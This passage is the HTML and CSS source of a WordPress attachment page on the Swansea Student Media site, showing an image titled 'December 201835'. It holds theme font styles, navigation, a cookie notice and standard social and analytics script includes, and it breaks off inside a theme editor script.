    .td_module_18 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"PT Serif";
	
    }




	
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"PT Serif";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx5 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx6 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx9 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx10 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx11 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx12 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx13 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx14 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx15 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx16 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx17 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx18 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx19 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx20 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx21 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx22 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx23 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx24 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx25 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx26 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-family:"PT Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:"PT Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:"PT Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:"PT Serif";
	font-weight:normal;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"PT Sans";
	
	}


	
	.post .td-post-header .entry-title {
		font-family:"PT Serif";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"PT Serif";
	font-weight:900;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"PT Serif";
	font-weight:900;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"PT Serif";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"PT Serif";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"PT Serif";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:"PT Serif";
	
    }
    
    .td-post-content li {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h1 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h2 {
        font-family:"PT Serif";
	font-weight:500;
	
    }
    
    .td-post-content h3 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h4 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h5 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h6 {
        font-family:"PT Serif";
	font-weight:500;
	
    }





    
    .post .td-category a {
        font-family:"PT Serif";
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:"PT Serif";
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:"PT Serif";
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:"PT Serif";
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:"PT Serif";
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:"PT Serif";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"PT Serif";
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"PT Serif";
	font-size:15px;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:"PT Serif";
	font-style:italic;
	
	}
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:800;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"PT Serif";
	
    }




    
    body, p {
    	font-family:"PT Serif";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 40px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 40px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 40px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<link rel="icon" href="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=270%2C270" />
<style id="tt-easy-google-font-styles" type="text/css">p { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h1 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h2 { font-family: 'Lato'; font-style: normal; font-weight: 100; }
h3 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h4 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h5 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h6 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
</style></head>

<body class="attachment attachment-template-default single single-attachment postid-12418 attachmentid-12418 attachment-png vcwb december-201835 global-block-template-12 single_template_9 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/swanseastudentmedia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/swanseastudentmedia/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/swnstudentmedia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCg5DOtUfIhQ2vFGJLkwhuPg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-9389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-9389"><a href="http://www.swanseastudentmedia.com/sutv/">SUTV</a></li>
<li id="menu-item-9384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9384"><a href="http://www.swanseastudentmedia.com/waterfront/">Waterfront</a></li>
<li id="menu-item-9373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9373"><a href="http://www.swanseastudentmedia.com/xtreme/">Xtreme</a></li>
<li id="menu-item-8225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8225"><a href="http://www.swanseastudentmedia.com/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://www.swanseastudentmedia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="http://www.swanseastudentmedia.com/">
			<img class="td-retina-data"  data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_544x180px-TRANS-w-Border-04.png" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png" alt="" width="272"/>
			<span class="td-visual-hidden">Swansea Student Media</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="http://www.swanseastudentmedia.com/">
			<img class="td-retina-data" data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_280x96px-TRANS-w-Border-06.png" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_140x48px-TRANS-w-Border-05.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="http://www.swanseastudentmedia.com/">
			<img class="td-retina-data" data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_544x180px-TRANS-w-Border-04.png" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-9389"><a href="http://www.swanseastudentmedia.com/sutv/">SUTV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9384"><a href="http://www.swanseastudentmedia.com/waterfront/">Waterfront</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9373"><a href="http://www.swanseastudentmedia.com/xtreme/">Xtreme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8225"><a href="http://www.swanseastudentmedia.com/contact/">Contact</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="http://www.swanseastudentmedia.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div>
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>December 201835</span>
                                </h1>            <a href="http://www.swanseastudentmedia.com/wp-content/uploads/2018/11/December-201835.png" title="December 201835" rel="attachment"><img class="td-attachment-page-image" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/11/December-201835.png?fit=1563%2C1042" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='http://www.swanseastudentmedia.com/december-201834/'><img width="150" height="100" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/11/December-201834.png?fit=150%2C100" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/11/December-201834.png?w=1563 1563w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/11/December-201834.png?resize=150%2C100 150w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/11/December-201834.png?resize=540%2C360 540w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/11/December-201834.png?resize=768%2C512 768w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/11/December-201834.png?resize=1080%2C720 1080w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/11/December-201834.png?resize=324%2C216 324w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/11/December-201834.png?resize=696%2C464 696w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/11/December-201834.png?resize=1068%2C712 1068w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/11/December-201834.png?resize=630%2C420 630w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/11/December-201834.png?w=1392 1392w" sizes="(max-width: 150px) 100vw, 150px" data-attachment-id="12417" data-permalink="http://www.swanseastudentmedia.com/december-201834/" data-orig-file="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/11/December-201834.png?fit=1563%2C1042" data-orig-size="1563,1042" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="December 201834" data-image-description="" data-medium-file="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/11/December-201834.png?fit=540%2C360" data-large-file="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/11/December-201834.png?fit=696%2C464" /></a></div>
                            <div class="td-attachment-next"><a href='http://www.swanseastudentmedia.com/december-201836/'><img width="150" height="100" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/11/December-201836.png?fit=150%2C100" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/11/December-201836.png?w=1563 1563w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/11/December-201836.png?resize=150%2C100 150w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/11/December-201836.png?resize=540%2C360 540w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/11/December-201836.png?resize=768%2C512 768w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/11/December-201836.png?resize=1080%2C720 1080w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/11/December-201836.png?resize=324%2C216 324w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/11/December-201836.png?resize=696%2C464 696w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/11/December-201836.png?resize=1068%2C712 1068w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/11/December-201836.png?resize=630%2C420 630w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/11/December-201836.png?w=1392 1392w" sizes="(max-width: 150px) 100vw, 150px" data-attachment-id="12419" data-permalink="http://www.swanseastudentmedia.com/december-201836/" data-orig-file="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/11/December-201836.png?fit=1563%2C1042" data-orig-size="1563,1042" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="December 201836" data-image-description="" data-medium-file="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/11/December-201836.png?fit=540%2C360" data-large-file="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/11/December-201836.png?fit=696%2C464" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_12 widget widget_eu_cookie_law_widget"><div
	class="hide-on-button"
	data-hide-timeout="30"
	data-consent-expiration="180"
	id="eu-cookie-law"
>
	<form method="post">
		<input type="submit" value="Close and accept" class="accept" />
	</form>

	Privacy &amp; Cookies: This site uses cookies. By continuing to use this website, you agree to their use. <br />
To find out more, including how to control cookies, see here:
	<a href="https://automattic.com/cookies/" >
		Cookie Policy	</a>
</div>
</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="http://www.swanseastudentmedia.com/"><img class="td-retina-data" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png" data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_544x180px-TRANS-w-Border-04.png" alt="" title=""/></a></div><div class="footer-text-wrap">The information and views provided in these web pages are not those of Swansea University Student's Union.          © Swansea Student Media 2019</div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/swanseastudentmedia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/swanseastudentmedia/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/swnstudentmedia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCg5DOtUfIhQ2vFGJLkwhuPg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_12 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id='fb-root'></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    js = d.createElement(s); js.id = id;
    js.src = 'https://connect.facebook.net/en_GB/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script>
  <div class='fb-customerchat'
    attribution="wordpress"
    page_id='1077546098963635'
    theme_color='#38c1ce'
    logged_in_greeting='Hi! Get in touch via Messenger.'
    logged_out_greeting='Hi! Get in touch via Messenger.'
  >
</div>          </div></aside>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
</div><!--close td-outer-wrap-->

<script type='text/javascript'>
var colomatduration = 'fast';
var colomatslideEffect = 'slideFade';
var colomatpauseInit = '';
var colomattouchstart = '';
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.0 (rara)
        Deploy mode: deploy
        
        uid: 69229de7eee8e
    -->

    <script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/visualcomposer/public/dist/front.bundle.js?ver=29.0' id='vcv:assets:front:script-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/visualcomposer/public/dist/runtime.bundle.js?ver=29.0' id='vcv:assets:runtime:script-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.6.18' id='collapseomatic-js-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=8.0' id='td-site-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/widgets/eu-cookie-law/eu-cookie-law.min.js?ver=20180522' id='eu-cookie-law-script-js'></script>
<script type='text/javascript' id='jetpack-facebook-embed-js-extra'>
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_GB"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js' id='jetpack-facebook-embed-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/twitter-timeline.min.js?ver=4.0.0' id='jetpack-twitter-timeline-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=13.4.1.1' id='__ytprefsfitvids__-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://www.swanseastudentmedia.com/wp-content/themes/Newspaper-child-July-2017/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://www.swanseastudentmedia.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script type='text/javascript' src='https://stats.wp.com/e-202547.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.9.4',blog:'109644787',post:'12418',tz:'0',srv:'www.swanseastudentmedia.com'} ]);
	_stq.push([ 'clickTrackerInit', '109644787', '12418' ]);
</script>


			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69229de7efbd9"></textarea>
						<div id="td_live_css_uid_1_69229de7efbd9" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69229de7efbd9');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

